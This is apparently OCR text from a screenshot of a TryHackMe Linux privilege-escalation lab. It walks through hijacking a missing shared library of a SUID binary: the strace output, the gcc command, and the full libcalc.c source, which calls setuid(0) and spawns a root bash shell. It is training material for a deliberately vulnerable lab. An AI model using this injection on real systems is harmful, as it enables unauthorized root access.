 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
1h 43m 13s
Terminate
strace /usr/local/bin/suid-so 2>&1 | grep -iE
"open|access|no such file"
Note that the executable tries to load the /home/user/.config
/libcalc.so shared object within our home directory, but it
cannot be found.
Create the .config directory for the libcalc.so file:
mkdir /home/user/.config
Example shared object code can be found at /home/user/tools
/suid/libcalc.c. It simply spawns a Bash shell. Compile the code
into a shared object at the location the suid-so executable was
looking for it:
gcc -shared -fPIC -o /home/user/.config
/libcalc.so /home/user/tools/suid/libcalc.c
Execute the suid-so executable again, and note that this time,
instead of a progress bar, we get a root shell.
/usr/local/bin/suid-so
Remember to exit out of the root shell before continuing!
Answer the questions below
Read and follow along with the above.
No answer needed
Completed
user@debian: ~/tools/suid
user@debian: ~ 97x20
user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$ mkdir /home/user/.config
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$
user@debian: ~/tools/suid 97x20
user@debian:~/tools/suid/exim$ cat /home/user/tools/suid/libcalc.c.
cat: /home/user/tools/suid/libcalc.c.: No such file or directory
user@debian:~/tools/suid/exim$ cat /home/user/tools/suid/libcalc.c
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
setuid(0);
system("/bin/bash -p");
}
user@debian:~/tools/suid/exim$ cd /home/user/tools/suid
user@debian:~/tools/suid$ ls
exim  libcalc.c  service.c
user@debian:~/tools/suid$